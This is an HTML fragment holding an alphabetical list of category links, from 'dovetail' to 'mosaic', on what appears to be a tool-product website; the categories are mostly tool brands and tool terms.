	<li class="cat-item cat-item-1168"><a href="https://cuttersettool.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cuttersettool.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://cuttersettool.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://cuttersettool.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://cuttersettool.com/category/dspiae/" >dspiae</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://cuttersettool.com/category/dt90017/" >dt90017</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://cuttersettool.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cuttersettool.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cuttersettool.com/category/duplicating/" >duplicating</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://cuttersettool.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cuttersettool.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cuttersettool.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://cuttersettool.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cuttersettool.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cuttersettool.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cuttersettool.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://cuttersettool.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://cuttersettool.com/category/eldi/" >eldi</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://cuttersettool.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://cuttersettool.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cuttersettool.com/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cuttersettool.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cuttersettool.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cuttersettool.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cuttersettool.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://cuttersettool.com/category/erbauer/" >erbauer</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://cuttersettool.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://cuttersettool.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cuttersettool.com/category/erza/" >erza</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cuttersettool.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://cuttersettool.com/category/everede/" >everede</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cuttersettool.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cuttersettool.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cuttersettool.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cuttersettool.com/category/expander/" >expander</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://cuttersettool.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cuttersettool.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://cuttersettool.com/category/f1-12/" >f1-12</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://cuttersettool.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cuttersettool.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cuttersettool.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cuttersettool.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://cuttersettool.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://cuttersettool.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://cuttersettool.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cuttersettool.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cuttersettool.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://cuttersettool.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cuttersettool.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cuttersettool.com/category/fisch/" >fisch</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cuttersettool.com/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://cuttersettool.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cuttersettool.com/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://cuttersettool.com/category/flaring/" >flaring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://cuttersettool.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://cuttersettool.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://cuttersettool.com/category/flipo/" >flipo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://cuttersettool.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cuttersettool.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://cuttersettool.com/category/flycutter/" >flycutter</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://cuttersettool.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cuttersettool.com/category/forstner/" >forstner</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cuttersettool.com/category/founders/" >founders</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://cuttersettool.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cuttersettool.com/category/foxbc/" >foxbc</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://cuttersettool.com/category/freeborn/" >freeborn</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://cuttersettool.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://cuttersettool.com/category/freud/" >freud</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://cuttersettool.com/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://cuttersettool.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://cuttersettool.com/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cuttersettool.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://cuttersettool.com/category/fustellatrice/" >fustellatrice</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://cuttersettool.com/category/gammastylecraftpro/" >gammastylecraftpro</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cuttersettool.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cuttersettool.com/category/gardening/" >gardening</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cuttersettool.com/category/garniga/" >garniga</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://cuttersettool.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cuttersettool.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://cuttersettool.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://cuttersettool.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://cuttersettool.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://cuttersettool.com/category/genround/" >genround</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://cuttersettool.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://cuttersettool.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cuttersettool.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://cuttersettool.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://cuttersettool.com/category/gladu/" >gladu</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://cuttersettool.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://cuttersettool.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://cuttersettool.com/category/gochange/" >gochange</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cuttersettool.com/category/godhand/" >godhand</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cuttersettool.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://cuttersettool.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://cuttersettool.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cuttersettool.com/category/grafting/" >grafting</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://cuttersettool.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://cuttersettool.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cuttersettool.com/category/greenlee/" >greenlee</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cuttersettool.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://cuttersettool.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cuttersettool.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cuttersettool.com/category/gunline/" >gunline</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://cuttersettool.com/category/gyro/" >gyro</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://cuttersettool.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://cuttersettool.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://cuttersettool.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://cuttersettool.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://cuttersettool.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://cuttersettool.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://cuttersettool.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cuttersettool.com/category/harden/" >harden</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://cuttersettool.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cuttersettool.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://cuttersettool.com/category/hawg/" >hawg</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cuttersettool.com/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://cuttersettool.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://cuttersettool.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://cuttersettool.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://cuttersettool.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cuttersettool.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://cuttersettool.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://cuttersettool.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://cuttersettool.com/category/highdril/" >highdril</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cuttersettool.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://cuttersettool.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://cuttersettool.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://cuttersettool.com/category/holdridge/" >holdridge</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://cuttersettool.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://cuttersettool.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://cuttersettool.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://cuttersettool.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cuttersettool.com/category/homepride/" >homepride</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cuttersettool.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cuttersettool.com/category/horotec/" >horotec</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cuttersettool.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cuttersettool.com/category/hozan/" >hozan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://cuttersettool.com/category/hrc65/" >hrc65</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://cuttersettool.com/category/hs30-s7p/" >hs30-s7p</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cuttersettool.com/category/hss-co/" >hss-co</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://cuttersettool.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://cuttersettool.com/category/hurst/" >hurst</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://cuttersettool.com/category/huskie/" >huskie</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://cuttersettool.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cuttersettool.com/category/hydrostar/" >hydrostar</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://cuttersettool.com/category/icrimp/" >icrimp</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://cuttersettool.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://cuttersettool.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cuttersettool.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://cuttersettool.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cuttersettool.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://cuttersettool.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://cuttersettool.com/category/indexable/" >indexable</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cuttersettool.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://cuttersettool.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://cuttersettool.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cuttersettool.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://cuttersettool.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://cuttersettool.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://cuttersettool.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cuttersettool.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://cuttersettool.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cuttersettool.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://cuttersettool.com/category/irons/" >irons</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://cuttersettool.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://cuttersettool.com/category/iscar/" >iscar</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://cuttersettool.com/category/iso40-din2080/" >iso40-din2080</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cuttersettool.com/category/iwiss/" >iwiss</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://cuttersettool.com/category/jakemy/" >jakemy</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://cuttersettool.com/category/jancy/" >jancy</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://cuttersettool.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://cuttersettool.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://cuttersettool.com/category/jepson/" >jepson</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://cuttersettool.com/category/jesada/" >jesada</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cuttersettool.com/category/jewellers/" >jewellers</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cuttersettool.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://cuttersettool.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://cuttersettool.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://cuttersettool.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://cuttersettool.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cuttersettool.com/category/jt-sp310/" >jt-sp310</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cuttersettool.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://cuttersettool.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://cuttersettool.com/category/kabeer/" >kabeer</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://cuttersettool.com/category/kaneshin/" >kaneshin</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://cuttersettool.com/category/kashimaru-kun/" >kashimaru-kun</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://cuttersettool.com/category/katerk/" >katerk</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://cuttersettool.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cuttersettool.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://cuttersettool.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://cuttersettool.com/category/keysco/" >keysco</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cuttersettool.com/category/keyseat/" >keyseat</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://cuttersettool.com/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://cuttersettool.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cuttersettool.com/category/kinds/" >kinds</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cuttersettool.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://cuttersettool.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cuttersettool.com/category/kleintoolsvideo/" >kleintoolsvideo</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://cuttersettool.com/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cuttersettool.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cuttersettool.com/category/knock-out/" >knock-out</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cuttersettool.com/category/knockout/" >knockout</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://cuttersettool.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://cuttersettool.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://cuttersettool.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cuttersettool.com/category/ktool/" >ktool</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://cuttersettool.com/category/kyuka/" >kyuka</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cuttersettool.com/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://cuttersettool.com/category/lables/" >lables</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cuttersettool.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://cuttersettool.com/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cuttersettool.com/category/lanmu/" >lanmu</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://cuttersettool.com/category/laparoscopic/" >laparoscopic</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://cuttersettool.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://cuttersettool.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cuttersettool.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://cuttersettool.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cuttersettool.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://cuttersettool.com/category/leathercraft/" >leathercraft</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cuttersettool.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://cuttersettool.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cuttersettool.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://cuttersettool.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cuttersettool.com/category/level5/" >level5</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://cuttersettool.com/category/lincos/" >lincos</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://cuttersettool.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cuttersettool.com/category/lindstrom/" >lindstrom</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://cuttersettool.com/category/lingual/" >lingual</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cuttersettool.com/category/linoleum/" >linoleum</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://cuttersettool.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://cuttersettool.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://cuttersettool.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://cuttersettool.com/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://cuttersettool.com/category/locost/" >locost</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://cuttersettool.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cuttersettool.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://cuttersettool.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://cuttersettool.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://cuttersettool.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://cuttersettool.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cuttersettool.com/category/m325/" >m325</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://cuttersettool.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://cuttersettool.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://cuttersettool.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://cuttersettool.com/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cuttersettool.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://cuttersettool.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://cuttersettool.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://cuttersettool.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://cuttersettool.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://cuttersettool.com/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://cuttersettool.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://cuttersettool.com/category/manicure/" >manicure</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://cuttersettool.com/category/manpa/" >manpa</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://cuttersettool.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://cuttersettool.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cuttersettool.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://cuttersettool.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cuttersettool.com/category/masakuni/" >masakuni</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://cuttersettool.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://cuttersettool.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cuttersettool.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://cuttersettool.com/category/mastercoo/" >mastercoo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cuttersettool.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cuttersettool.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cuttersettool.com/category/mayhew/" >mayhew</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://cuttersettool.com/category/md40/" >md40</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://cuttersettool.com/category/md50/" >md50</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://cuttersettool.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cuttersettool.com/category/medentra/" >medentra</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://cuttersettool.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://cuttersettool.com/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://cuttersettool.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cuttersettool.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cuttersettool.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://cuttersettool.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://cuttersettool.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://cuttersettool.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://cuttersettool.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cuttersettool.com/category/millers/" >miller&#039;s</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://cuttersettool.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cuttersettool.com/category/milwauke/" >milwauke</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://cuttersettool.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://cuttersettool.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cuttersettool.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cuttersettool.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cuttersettool.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://cuttersettool.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cuttersettool.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cuttersettool.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://cuttersettool.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://cuttersettool.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://cuttersettool.com/category/monstera/" >monstera</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://cuttersettool.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://cuttersettool.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://cuttersettool.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cuttersettool.com/category/mosaic/" >mosaic</a>
</li>
